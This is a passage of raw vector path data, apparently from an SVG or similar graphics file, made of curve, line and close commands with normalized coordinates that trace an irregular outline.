0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 0.582 0.982 0.582 0.980 C 0.583 0.978 0.582 0.978 0.581 0.978 C 0.581 0.979 0.580 0.978 0.580 0.976 C 0.580 0.973 0.579 0.971 0.578 0.971 C 0.578 0.971 0.578 0.972 0.578 0.973 C 0.578 0.973 0.576 0.974 0.574 0.973 C 0.571 0.973 0.570 0.973 0.569 0.976 C 0.569 0.980 0.567 0.981 0.567 0.978 C 0.567 0.975 0.566 0.976 0.565 0.980 C 0.564 0.982 0.564 0.984 0.563 0.984 C 0.563 0.984 0.563 0.984 0.563 0.982 C 0.564 0.981 0.564 0.980 0.563 0.979 C 0.563 0.979 0.562 0.977 0.562 0.976 C 0.562 0.974 0.562 0.972 0.561 0.970 C 0.559 0.967 0.559 0.967 0.558 0.970 C 0.557 0.971 0.556 0.973 0.554 0.974 C 0.552 0.975 0.552 0.975 0.552 0.973 C 0.553 0.972 0.553 0.971 0.552 0.971 C 0.551 0.971 0.550 0.975 0.549 0.977 C 0.549 0.978 0.548 0.978 0.548 0.978 C 0.547 0.977 0.547 0.976 0.547 0.975 C 0.548 0.973 0.546 0.968 0.544 0.968 C 0.543 0.969 0.542 0.968 0.541 0.966 C 0.540 0.964 0.540 0.964 0.539 0.966 C 0.538 0.968 0.537 0.968 0.537 0.966 C 0.536 0.965 0.536 0.965 0.535 0.968 C 0.534 0.970 0.534 0.971 0.533 0.971 C 0.532 0.970 0.532 0.971 0.532 0.972 C 0.532 0.974 0.531 0.973 0.530 0.970 C 0.529 0.966 0.528 0.965 0.528 0.968 C 0.528 0.969 0.528 0.969 0.527 0.969 C 0.527 0.969 0.527 0.970 0.527 0.972 C 0.527 0.973 0.527 0.974 0.526 0.974 C 0.525 0.974 0.525 0.973 0.525 0.972 C 0.525 0.971 0.524 0.970 0.523 0.970 C 0.521 0.971 0.521 0.970 0.521 0.968 C 0.520 0.966 0.520 0.966 0.519 0.968 C 0.519 0.969 0.518 0.969 0.517 0.968 C 0.517 0.967 0.516 0.967 0.515 0.967 C 0.513 0.967 0.512 0.966 0.511 0.965 C 0.511 0.964 0.510 0.964 0.510 0.966 C 0.511 0.971 0.509 0.969 0.509 0.964 C 0.508 0.960 0.508 0.958 0.507 0.957 C 0.506 0.957 0.506 0.956 0.506 0.955 C 0.506 0.954 0.506 0.953 0.506 0.953 C 0.505 0.953 0.505 0.953 0.505 0.952 C 0.505 0.951 0.504 0.950 0.503 0.950 C 0.501 0.950 0.500 0.950 0.500 0.954 C 0.499 0.959 0.497 0.962 0.496 0.959 C 0.496 0.956 0.493 0.958 0.494 0.962 C 0.494 0.963 0.494 0.964 0.493 0.964 C 0.492 0.964 0.492 0.963 0.492 0.962 C 0.492 0.959 0.487 0.952 0.485 0.955 C 0.485 0.956 0.485 0.956 0.485 0.957 C 0.486 0.958 0.486 0.958 0.485 0.959 C 0.484 0.959 0.483 0.957 0.483 0.955 C 0.483 0.953 0.483 0.953 0.483 0.954 C 0.482 0.955 0.481 0.954 0.481 0.952 C 0.480 0.951 0.480 0.950 0.479 0.952 C 0.479 0.953 0.478 0.954 0.477 0.954 C 0.476 0.954 0.476 0.954 0.475 0.955 C 0.474 0.958 0.472 0.959 0.471 0.956 C 0.470 0.953 0.467 0.953 0.466 0.955 C 0.465 0.957 0.462 0.954 0.462 0.951 C 0.462 0.950 0.462 0.950 0.461 0.951 C 0.460 0.951 0.460 0.951 0.459 0.948 C 0.458 0.946 0.458 0.944 0.458 0.944 C 0.457 0.944 0.457 0.943 0.458 0.942 C 0.458 0.940 0.457 0.942 0.456 0.946 C 0.455 0.947 0.454 0.948 0.451 0.949 C 0.448 0.949 0.445 0.950 0.444 0.951 C 0.442 0.953 0.442 0.953 0.442 0.951 C 0.441 0.950 0.441 0.949 0.441 0.950 C 0.441 0.952 0.439 0.948 0.439 0.946 C 0.439 0.944 0.438 0.943 0.438 0.943 C 0.437 0.943 0.437 0.944 0.437 0.945 C 0.437 0.947 0.434 0.948 0.434 0.946 C 0.434 0.944 0.433 0.944 0.433 0.946 C 0.433 0.947 0.432 0.948 0.432 0.947 C 0.432 0.946 0.431 0.947 0.431 0.947 C 0.430 0.950 0.427 0.953 0.427 0.952 C 0.427 0.951 0.426 0.951 0.425 0.950 C 0.424 0.950 0.424 0.949 0.424 0.949 C 0.423 0.946 0.415 0.947 0.414 0.949 C 0.413 0.952 0.411 0.954 0.411 0.951 C 0.411 0.950 0.410 0.950 0.410 0.950 C 0.409 0.950 0.409 0.949 0.409 0.948 C 0.409 0.947 0.408 0.946 0.407 0.946 C 0.406 0.946 0.405 0.947 0.405 0.948 C 0.405 0.949 0.405 0.950 0.405 0.950 C 0.404 0.950 0.404 0.951 0.404 0.952 C 0.403 0.956 0.401 0.958 0.400 0.954 C 0.400 0.953 0.399 0.951 0.399 0.951 C 0.398 0.951 0.398 0.951 0.398 0.950 C 0.398 0.949 0.398 0.949 0.397 0.948 C 0.396 0.948 0.395 0.950 0.394 0.953 C 0.394 0.955 0.393 0.957 0.393 0.955 C 0.393 0.954 0.390 0.946 0.389 0.946 C 0.389 0.946 0.388 0.949 0.387 0.952 C 0.386 0.955 0.386 0.956 0.386 0.955 C 0.386 0.954 0.386 0.954 0.385 0.954 C 0.385 0.955 0.384 0.955 0.384 0.954 C 0.384 0.951 0.378 0.951 0.378 0.953 C 0.377 0.954 0.377 0.955 0.377 0.955 C 0.378 0.955 0.378 0.956 0.377 0.957 C 0.377 0.958 0.377 0.958 0.376 0.957 C 0.375 0.955 0.373 0.954 0.371 0.954 C 0.368 0.954 0.366 0.953 0.365 0.953 C 0.364 0.953 0.363 0.953 0.362 0.954 C 0.360 0.955 0.360 0.954 0.359 0.952 C 0.358 0.948 0.356 0.948 0.356 0.952 C 0.356 0.955 0.354 0.957 0.353 0.955 C 0.352 0.954 0.352 0.953 0.351 0.953 C 0.350 0.953 0.350 0.953 0.350 0.951 C 0.350 0.950 0.350 0.950 0.350 0.950 C 0.349 0.950 0.349 0.948 0.349 0.947 C 0.350 0.946 0.350 0.944 0.349 0.944 C 0.349 0.944 0.349 0.946 0.349 0.947 C 0.349 0.948 0.348 0.950 0.348 0.950 C 0.347 0.950 0.347 0.951 0.347 0.952 C 0.346 0.956 0.345 0.956 0.342 0.952 C 0.339 0.948 0.338 0.948 0.335 0.948 C 0.334 0.949 0.332 0.949 0.332 0.948 C 0.332 0.947 0.332 0.948 0.331 0.950 C 0.330 0.955 0.329 0.956 0.329 0.953 C 0.329 0.952 0.328 0.951 0.328 0.951 C 0.328 0.951 0.327 0.951 0.327 0.950 C 0.327 0.948 0.325 0.949 0.324 0.951 C 0.324 0.951 0.323 0.952 0.322 0.952 C 0.321 0.952 0.319 0.954 0.319 0.955 C 0.318 0.958 0.316 0.956 0.315 0.951 C 0.315 0.949 0.315 0.948 0.314 0.949 C 0.313 0.950 0.313 0.949 0.313 0.948 C 0.312 0.945 0.310 0.946 0.309 0.948 C 0.309 0.950 0.309 0.950 0.308 0.948 C 0.308 0.947 0.307 0.947 0.306 0.947 C 0.306 0.948 0.305 0.947 0.305 0.946 C 0.305 0.944 0.305 0.944 0.305 0.945 C 0.304 0.951 0.295 0.955 0.296 0.949 C 0.296 0.948 0.296 0.948 0.295 0.948 C 0.294 0.949 0.294 0.948 0.294 0.947 C 0.294 0.946 0.294 0.946 0.293 0.947 C 0.293 0.948 0.292 0.949 0.292 0.949 C 0.291 0.950 0.291 0.949 0.291 0.948 C 0.291 0.947 0.290 0.947 0.289 0.948 C 0.289 0.948 0.287 0.947 0.287 0.946 C 0.286 0.945 0.285 0.944 0.285 0.946 C 0.284 0.947 0.282 0.948 0.280 0.949 C 0.277 0.949 0.274 0.950 0.273 0.951 C 0.272 0.951 0.271 0.950 0.271 0.948 C 0.270 0.946 0.270 0.946 0.269 0.949 C 0.268 0.951 0.268 0.951 0.268 0.949 C 0.268 0.947 0.268 0.946 0.267 0.946 C 0.267 0.946 0.267 0.945 0.267 0.944 C 0.267 0.943 0.266 0.943 0.265 0.945 C 0.264 0.947 0.264 0.947 0.263 0.945 C 0.261 0.941 0.257 0.945 0.258 0.950 C 0.258 0.952 0.258 0.952 0.255 0.952 C 0.254 0.953 0.253 0.952 0.253 0.950 C 0.252 0.948 0.252 0.948 0.251 0.949 C 0.251 0.950 0.250 0.950 0.250 0.950 C 0.249 0.949 0.248 0.948 0.248 0.948 C 0.247 0.948 0.246 0.947 0.246 0.946 C 0.246 0.945 0.244 0.940 0.243 0.940 C 0.243 0.940 0.242 0.941 0.241 0.941 C 0.241 0.942 0.240 0.942 0.239 0.938 C 0.238 0.934 0.238 0.933 0.238 0.935 C 0.237 0.938 0.230 0.939 0.229 0.937 C 0.228 0.935 0.228 0.935 0.226 0.937 C 0.224 0.940 0.221 0.941 0.221 0.939 C 0.221 0.938 0.221 0.937 0.221 0.937 C 0.221 0.937 0.220 0.938 0.220 0.939 C 0.220 0.940 0.220 0.940 0.220 0.939 C 0.219 0.938 0.218 0.938 0.217 0.939 C 0.217 0.940 0.216 0.940 0.216 0.939 C 0.216 0.938 0.214 0.938 0.212 0.938 C 0.209 0.938 0.207 0.939 0.206 0.939 C 0.205 0.939 0.204 0.940 0.204 0.942 C 0.203 0.944 0.203 0.944 0.203 0.943 C 0.204 0.939 0.201 0.939 0.197 0.941 C 0.196 0.943 0.195 0.942 0.194 0.941 C 0.193 0.938 0.188 0.939 0.186 0.942 C 0.185 0.943 0.185 0.942 0.185 0.941 C 0.185 0.940 0.185 0.939 0.185 0.940 C 0.184 0.940 0.184 0.940 0.183 0.938 C 0.182 0.935 0.182 0.935 0.181 0.939 C 0.180 0.942 0.179 0.942 0.178 0.941 C 0.177 0.939 0.175 0.939 0.175 0.941 C 0.175 0.942 0.174 0.942 0.173 0.943 C 0.172 0.943 0.171 0.943 0.171 0.942 C 0.171 0.941 0.171 0.941 0.170 0.941 C 0.170 0.941 0.170 0.939 0.170 0.938 C 0.170 0.936 0.169 0.935 0.164 0.936 C 0.161 0.937 0.157 0.937 0.157 0.938 C 0.156 0.938 0.156 0.937 0.156 0.935 C 0.156 0.934 0.156 0.932 0.155 0.932 C 0.154 0.930 0.151 0.935 0.151 0.938 C 0.151 0.938 0.150 0.939 0.149 0.938 C 0.148 0.937 0.147 0.937 0.147 0.939 C 0.147 0.942 0.145 0.941 0.145 0.938 C 0.145 0.936 0.144 0.936 0.144 0.936 C 0.144 0.937 0.143 0.936 0.143 0.935 C 0.143 0.934 0.143 0.934 0.142 0.934 C 0.141 0.935 0.141 0.934 0.140 0.933 C 0.140 0.932 0.140 0.932 0.139 0.933 C 0.138 0.933 0.138 0.933 0.138 0.932 C 0.137 0.931 0.135 0.930 0.133 0.929 C 0.131 0.928 0.128 0.927 0.128 0.927 C 0.127 0.927 0.126 0.926 0.125 0.926 C 0.125 0.926 0.123 0.925 0.122 0.923 C 0.121 0.922 0.120 0.921 0.120 0.923 C 0.119 0.925 0.116 0.925 0.116 0.923 C 0.116 0.921 0.115 0.921 0.115 0.923 C 0.114 0.924 0.114 0.924 0.113 0.924 C 0.113 0.923 0.113 0.923 0.113 0.925 C 0.113 0.926 0.112 0.926 0.112 0.923 C 0.111 0.921 0.110 0.920 0.107 0.920 C 0.105 0.920 0.102 0.919 0.101 0.918 C 0.100 0.918 0.098 0.917 0.097 0.917 C 0.095 0.916 0.094 0.916 0.094 0.915 C 0.093 0.915 0.089 0.914 0.078 0.913 C 0.071 0.912 0.064 0.911 0.062 0.910 C 0.060 0.909 0.057 0.908 0.055 0.908 C 0.054 0.907 0.052 0.907 0.052 0.906 C 0.050 0.903 0.048 0.903 0.040 0.902 C 0.030 0.901 0.027 0.899 0.026 0.892 C 0.026 0.888 0.026 0.887 0.024 0.886 C 0.023 0.886 0.021 0.886 0.020 0.885 C 0.019 0.885 0.019 0.884 0.019 0.882 C 0.020 0.880 0.019 0.880 0.018 0.880 C 0.018 0.880 0.017 0.879 0.016 0.877 C 0.016 0.875 0.016 0.875 0.016 0.877 C 0.016 0.880 0.016 0.880 0.014 0.880 C 0.013 0.881 0.012 0.880 0.013 0.879 C 0.013 0.878 0.014 0.878 0.015 0.878 C 0.015 0.879 0.015 0.878 0.015 0.876 C 0.015 0.874 0.016 0.874 0.017 0.875 C 0.018 0.876 0.019 0.875 0.018 0.874 C 0.018 0.873 0.017 0.872 0.016 0.872 C 0.015 0.872 0.013 0.871 0.013 0.871 C 0.012 0.869 0.012 0.869 0.013 0.869 C 0.014 0.868 0.015 0.868 0.016 0.868 C 0.016 0.868 0.017 0.867 0.017 0.866 C 0.018 0.864 0.018 0.863 0.016 0.862 C 0.015 0.861 0.014 0.860 0.015 0.856 C 0.015 0.855 0.016 0.854 0.018 0.854 C 0.020 0.853 0.020 0.853 0.020 0.850 C 0.019 0.848 0.019 0.847 0.019 0.848 C 0.019 0.849 0.018 0.850 0.017 0.850 C 0.015 0.849 0.015 0.850 0.016 0.851 C 0.017 0.852 0.017 0.852 0.016 0.852 C 0.015 0.853 0.014 0.853 0.014 0.854 C 0.013 0.855 0.013 0.855 0.014 0.852 C 0.015 0.849 0.015 0.847 0.014 0.847 C 0.013 0.847 0.013 0.846 0.013 0.845 C 0.013 0.844 0.013 0.844 0.013 0.844 C 0.012 0.844 0.012 0.844 0.012 0.845 C 0.013 0.847 0.011 0.847 0.011 0.845 C 0.011 0.844 0.010 0.844 0.010 0.845 C 0.009 0.847 0.009 0.847 0.008 0.845 C 0.008 0.843 0.007 0.842 0.007 0.841 C 0.006 0.841 0.006 0.840 0.007 0.840 C 0.008 0.840 0.009 0.839 0.009 0.838 C 0.009 0.837 0.009 0.837 0.010 0.839 C 0.010 0.840 0.011 0.842 0.011 0.842 C 0.012 0.842 0.012 0.841 0.011 0.840 C 0.010 0.839 0.010 0.838 0.011 0.838 C 0.012 0.838 0.012 0.838 0.012 0.835 C 0.011 0.833 0.011 0.833 0.011 0.833 C 0.012 0.834 0.012 0.834 0.013 0.833 C 0.013 0.831 0.013 0.831 0.013 0.833 C 0.013 0.834 0.014 0.834 0.014 0.831 C 0.014 0.829 0.014 0.827 0.015 0.827 C 0.015 0.827 0.015 0.827 0.015 0.826 C 0.015 0.825 0.015 0.825 0.014 0.825 C 0.014 0.826 0.013 0.825 0.013 0.824 C 0.013 0.824 0.014 0.823 0.015 0.823 C 0.016 0.823 0.018 0.822 0.018 0.820 C 0.018 0.819 0.020 0.818 0.023 0.819 C 0.026 0.819 0.027 0.819 0.027 0.817 C 0.027 0.816 0.027 0.815 0.026 0.815 C 0.025 0.815 0.025 0.814 0.026 0.813 C 0.027 0.811 0.027 0.810 0.031 0.808 C 0.033 0.808 0.034 0.807 0.034 0.805 C 0.033 0.804 0.032 0.803 0.031 0.804 C 0.030 0.804 0.029 0.804 0.030 0.802 C 0.030 0.800 0.032 0.800 0.034 0.800 C 0.038 0.800 0.039 0.799 0.037 0.796 C 0.037 0.795 0.036 0.795 0.035 0.795 C 0.034 0.795 0.033 0.794 0.034 0.793 C 0.034 0.792 0.034 0.792 0.034 0.791 C 0.033 0.790 0.033 0.790 0.033 0.791 C 0.032 0.793 0.031 0.789 0.031 0.787 C 0.032 0.786 0.031 0.786 0.031 0.787 C 0.031 0.787 0.031 0.789 0.031 0.790 C 0.031 0.792 0.031 0.792 0.029 0.789 C 0.026 0.785 0.023 0.785 0.023 0.788 C 0.022 0.790 0.022 0.790 0.022 0.788 C 0.022 0.787 0.022 0.786 0.022 0.786 C 0.022 0.786 0.021 0.787 0.022 0.787 C 0.022 0.788 0.021 0.789 0.020 0.789 C 0.019 0.789 0.019 0.788 0.019 0.788 C 0.019 0.787 0.019 0.786 0.019 0.786 C 0.018 0.786 0.018 0.785 0.017 0.785 C 0.017 0.784 0.017 0.784 0.017 0.786 C 0.017 0.787 0.017 0.788 0.016 0.788 H 0.015 L 0.016 0.785 C 0.018 0.781 0.018 0.779 0.016 0.779 C 0.015 0.779 0.015 0.778 0.015 0.777 C 0.015 0.777 0.017 0.776 0.019 0.775 C 0.024 0.775 0.026 0.774 0.026 0.773 C 0.027 0.773 0.027 0.773 0.028 0.773 C 0.028 0.774 0.029 0.773 0.029 0.772 C 0.029 0.770 0.029 0.770 0.029 0.771 C 0.030 0.773 0.035 0.773 0.038 0.771 C 0.040 0.770 0.042 0.764 0.041 0.764 C 0.040 0.764 0.040 0.763 0.040 0.761 C 0.041 0.759 0.041 0.758 0.042 0.759 C 0.043 0.759 0.043 0.759 0.042 0.757 C 0.042 0.756 0.041 0.755 0.041 0.755 C 0.040 0.755 0.040 0.754 0.040 0.753 C 0.040 0.752 0.040 0.752 0.040 0.752 C 0.040 0.753 0.039 0.753 0.039 0.751 C 0.038 0.750 0.038 0.750 0.038 0.752 C 0.039 0.754 0.038 0.755 0.037 0.757 C 0.036 0.758 0.035 0.759 0.034 0.759 C 0.034 0.759 0.032 0.760 0.031 0.761 C 0.029 0.762 0.027 0.762 0.027 0.762 C 0.027 0.761 0.026 0.762 0.026 0.763 C 0.026 0.763 0.026 0.764 0.025 0.763 C 0.024 0.762 0.024 0.762 0.024 0.761 C 0.025 0.760 0.024 0.760 0.023 0.760 C 0.021 0.760 0.020 0.760 0.020 0.759 C 0.019 0.758 0.019 0.757 0.018 0.758 C 0.018 0.758 0.017 0.758 0.018 0.757 C 0.018 0.755 0.017 0.755 0.016 0.757 C 0.016 0.758 0.015 0.758 0.015 0.756 C 0.014 0.755 0.014 0.754 0.014 0.754 C 0.014 0.754 0.015 0.753 0.015 0.752 C 0.016 0.752 0.016 0.752 0.016 0.754 C 0.015 0.755 0.016 0.755 0.017 0.753 C 0.017 0.751 0.018 0.750 0.019 0.751 C 0.020 0.751 0.021 0.751 0.022 0.750 C 0.023 0.749 0.026 0.748 0.028 0.747 C 0.031 0.747 0.033 0.745 0.033 0.744 C 0.034 0.743 0.035 0.742 0.036 0.742 C 0.037 0.742 0.038 0.740 0.038 0.739 C 0.038 0.738 0.039 0.737 0.040 0.736 C 0.040 0.736 0.041 0.736 0.041 0.736 C 0.041 0.735 0.042 0.734 0.043 0.734 C 0.044 0.734 0.044 0.733 0.043 0.731 C 0.043 0.728 0.042 0.727 0.039 0.728 C 0.037 0.728 0.036 0.727 0.037 0.726 C 0.037 0.726 0.037 0.725 0.037 0.725 C 0.036 0.725 0.037 0.724 0.037 0.723 C 0.038 0.722 0.038 0.722 0.039 0.724 C 0.039 0.725 0.039 0.724 0.040 0.722 C 0.041 0.721 0.041 0.719 0.042 0.719 C 0.042 0.719 0.042 0.719 0.042 0.718 C 0.041 0.717 0.041 0.716 0.041 0.716 C 0.042 0.716 0.042 0.717 0.042 0.717 C 0.042 0.718 0.044 0.720 0.045 0.720 C 0.046 0.720 0.048 0.722 0.049 0.723 C 0.050 0.725 0.051 0.725 0.052 0.723 C 0.053 0.721 0.053 0.721 0.052 0.718 C 0.051 0.715 0.050 0.714 0.048 0.714 C 0.046 0.713 0.045 0.712 0.044 0.712 C 0.044 0.711 0.043 0.711 0.043 0.713 C 0.042 0.714 0.041 0.714 0.041 0.713 C 0.040 0.710 0.044 0.708 0.045 0.710 C 0.046 0.710 0.046 0.710 0.046 0.709 C 0.046 0.708 0.046 0.707 0.046 0.707 C 0.047 0.707 0.047 0.707 0.048 0.707 C 0.049 0.707 0.049 0.707 0.048 0.704 C 0.047 0.703 0.046 0.702 0.046 0.702 C 0.045 0.702 0.043 0.702 0.041 0.701 C 0.040 0.700 0.037 0.700 0.035 0.700 C 0.032 0.700 0.031 0.699 0.031 0.698 C 0.031 0.696 0.031 0.696 0.030 0.697 C 0.030 0.698 0.026 0.698 0.022 0.697 C 0.021 0.697 0.021 0.696 0.021 0.695 C 0.021 0.693 0.021 0.693 0.020 0.693 C 0.019 0.694 0.019 0.694 0.020 0.693 C 0.020 0.691 0.023 0.690 0.026 0.691 C 0.026 0.691 0.028 0.691 0.028 0.690 C 0.029 0.689 0.030 0.689 0.031 0.690 C 0.032 0.691 0.032 0.691 0.033 0.691 C 0.033 0.690 0.032 0.689 0.032 0.689 C 0.031 0.689 0.031 0.688 0.031 0.688 C 0.031 0.687 0.031 0.685 0.031 0.684 C 0.030 0.682 0.030 0.681 0.031 0.682 C 0.031 0.683 0.031 0.683 0.031 0.682 C 0.031 0.680 0.031 0.680 0.029 0.679 C 0.029 0.679 0.028 0.678 0.028 0.678 C 0.028 0.677 0.027 0.677 0.026 0.677 C 0.025 0.677 0.024 0.676 0.024 0.675 C 0.023 0.674 0.023 0.674 0.023 0.673 C 0.024 0.671 0.024 0.671 0.023 0.671 C 0.022 0.671 0.021 0.670 0.021 0.669 C 0.021 0.667 0.021 0.668 0.021 0.670 C 0.021 0.671 0.021 0.673 0.022 0.673 C 0.022 0.673 0.022 0.674 0.022 0.675 C 0.022 0.676 0.022 0.676 0.021 0.675 C 0.021 0.675 0.020 0.674 0.019 0.674 C 0.019 0.673 0.018 0.671 0.019 0.671 C 0.019 0.671 0.019 0.670 0.019 0.668 C 0.019 0.666 0.019 0.665 0.022 0.666 C 0.026 0.666 0.026 0.666 0.026 0.663 C 0.026 0.662 0.027 0.661 0.027 0.661 C 0.028 0.661 0.029 0.660 0.028 0.660 C 0.028 0.659 0.028 0.658 0.027 0.658 C 0.027 0.658 0.027 0.658 0.027 0.656 C 0.028 0.655 0.028 0.655 0.029 0.656 C 0.030 0.659 0.031 0.657 0.029 0.654 C 0.029 0.652 0.027 0.651 0.024 0.651 C 0.021 0.651 0.019 0.650 0.019 0.649 C 0.019 0.648 0.019 0.647 0.019 0.648 C 0.020 0.649 0.020 0.647 0.019 0.644 C 0.019 0.642 0.019 0.642 0.020 0.643 C 0.020 0.643 0.021 0.643 0.021 0.642 C 0.021 0.641 0.021 0.641 0.021 0.642 C 0.021 0.642 0.023 0.643 0.025 0.642 C 0.027 0.641 0.028 0.641 0.027 0.641 C 0.027 0.640 0.026 0.639 0.026 0.638 C 0.025 0.637 0.025 0.637 0.024 0.638 C 0.023 0.639 0.020 0.640 0.020 0.638 C 0.020 0.637 0.019 0.637 0.018 0.637 C 0.016 0.637 0.018 0.635 0.022 0.634 C 0.025 0.633 0.027 0.632 0.027 0.631 C 0.028 0.630 0.028 0.630 0.029 0.631 C 0.029 0.632 0.029 0.631 0.029 0.630 C 0.029 0.627 0.029 0.627 0.030 0.630 C 0.030 0.632 0.031 0.631 0.031 0.629 C 0.031 0.627 0.031 0.627 0.031 0.630 C 0.031 0.631 0.031 0.631 0.031 0.630 C 0.031 0.628 0.033 0.628 0.036 0.631 C 0.037 0.631 0.038 0.631 0.038 0.630 C 0.038 0.629 0.038 0.629 0.039 0.628 C 0.040 0.628 0.040 0.629 0.040 0.630 C 0.040 0.631 0.040 0.631 0.040 0.631 C 0.041 0.631 0.042 0.631 0.042 0.630 C 0.042 0.629 0.042 0.628 0.043 0.627 C 0.044 0.627 0.044 0.627 0.044 0.628 C 0.044 0.629 0.043 0.630 0.043 0.630 C 0.042 0.630 0.042 0.630 0.043 0.631 C 0.043 0.631 0.044 0.630 0.045 0.628 C 0.046 0.625 0.046 0.625 0.046 0.627 C 0.046 0.629 0.047 0.632 0.048 0.630 C 0.048 0.628 0.051 0.628 0.058 0.628 C 0.059 0.628 0.061 0.627 0.061 0.626 C 0.062 0.625 0.064 0.624 0.067 0.624 L 0.071 0.624 L 0.068 0.622 C 0.066 0.621 0.063 0.621 0.061 0.620 C 0.059 0.620 0.058 0.619 0.058 0.618 C 0.058 0.618 0.056 0.617 0.053 0.617 C 0.050 0.617 0.048 0.616 0.048 0.614 L 0.046 0.612 L 0.048 0.612 C 0.049 0.613 0.049 0.613 0.050 0.614 C 0.050 0.616 0.052 0.615 0.053 0.613 C 0.053 0.611 0.053 0.611 0.053 0.613 C 0.053 0.616 0.055 0.616 0.055 0.612 C 0.055 0.610 0.055 0.610 0.056 0.610 C 0.057 0.611 0.057 0.610 0.057 0.610 C 0.057 0.609 0.058 0.608 0.059 0.608 C 0.062 0.608 0.067 0.607 0.068 0.606 C 0.068 0.605 0.069 0.605 0.069 0.605 C 0.070 0.606 0.070 0.605 0.070 0.604 C 0.070 0.603 0.071 0.602 0.072 0.602 C 0.072 0.601 0.073 0.599 0.074 0.598 C 0.074 0.596 0.075 0.595 0.077 0.595 C 0.080 0.595 0.084 0.592 0.084 0.589 C 0.084 0.589 0.084 0.588 0.084 0.589 C 0.083 0.590 0.083 0.589 0.082 0.588 C 0.082 0.587 0.081 0.587 0.081 0.588 C 0.080 0.588 0.079 0.588 0.079 0.587 C 0.079 0.586 0.079 0.584 0.078 0.584 C 0.078 0.584 0.079 0.583 0.081 0.584 C 0.083 0.584 0.085 0.585 0.085 0.586 C 0.086 0.586 0.086 0.586 0.086 0.585 C 0.086 0.584 0.088 0.583 0.089 0.583 C 0.091 0.583 0.093 0.580 0.093 0.578 C 0.093 0.578 0.087 0.577 0.080 0.577 C 0.074 0.577 0.068 0.576 0.068 0.575 C 0.067 0.574 0.055 0.575 0.054 0.577 C 0.053 0.577 0.053 0.577 0.053 0.576 C 0.053 0.575 0.051 0.574 0.050 0.576 C 0.050 0.577 0.050 0.576 0.049 0.576 C 0.048 0.575 0.047 0.574 0.046 0.575 C 0.044 0.575 0.044 0.575 0.045 0.574 C 0.045 0.572 0.045 0.572 0.043 0.573 C 0.041 0.573 0.041 0.573 0.042 0.572 C 0.043 0.570 0.043 0.566 0.043 0.567 C 0.042 0.567 0.042 0.567 0.042 0.567 C 0.041 0.566 0.043 0.565 0.045 0.564 C 0.047 0.563 0.049 0.562 0.049 0.563 C 0.050 0.564 0.050 0.564 0.051 0.563 C 0.051 0.563 0.051 0.563 0.052 0.565 C 0.052 0.566 0.052 0.566 0.053 0.565 C 0.054 0.562 0.056 0.562 0.059 0.564 C 0.061 0.565 0.061 0.565 0.061 0.563 C 0.061 0.562 0.061 0.561 0.062 0.561 C 0.062 0.561 0.062 0.562 0.062 0.563 C 0.062 0.565 0.062 0.565 0.063 0.564 C 0.064 0.563 0.070 0.561 0.081 0.560 C 0.086 0.560 0.090 0.559 0.091 0.558 C 0.091 0.557 0.093 0.557 0.095 0.556 C 0.096 0.556 0.098 0.555 0.098 0.554 C 0.099 0.552 0.091 0.545 0.088 0.545 C 0.086 0.545 0.085 0.544 0.085 0.543 C 0.085 0.542 0.085 0.541 0.084 0.542 C 